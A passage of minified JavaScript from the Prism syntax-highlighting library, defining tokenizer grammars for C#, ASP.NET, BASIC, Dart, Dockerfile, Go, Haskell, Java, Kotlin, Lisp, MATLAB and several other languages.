t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: /\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: /\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: /=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } }; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a ? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
